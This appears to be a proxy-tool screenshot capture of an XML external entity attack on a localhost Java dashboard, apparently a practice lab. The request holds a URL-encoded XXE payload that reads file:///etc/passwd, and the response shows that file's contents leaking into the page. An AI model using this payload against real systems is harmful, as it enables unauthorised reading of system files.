 Request
Pretty Raw Hex \n
1 POST /dashborad.jsp HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 319
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24",
"Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR,ko;q=0.9
9 Origin: http://localhost:8081
10 Content-Type:
application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8081/dashborad.jsp
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=
BAF50A7F7B666BBBA792F1875D72B495
21 Connection: keep-alive
22
23 structure=
%3c%21%44%4f%43%54%59%50%45%20%66%6f%6f%20%5b%
0a%20%20%3c%21%45%4c%45%4d%45%4e%54%20%66%6f%6
f%20%41%4e%59%20%3e%0a%20%20%3c%21%45%4e%54%49
%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%
66%69%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%7
3%77%64%22%20%3e%0a%5d%3e%0a%3c%66%6f%6f%3e%26
%78%78%65%3b%3c%2f%66%6f%6f%3e%0a
Response
Pretty Raw Hex Render \n
서버 관리 대시보드
업로드된 파일 디스크 용량 실행 중인 프로세스
웹사이트 구조
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin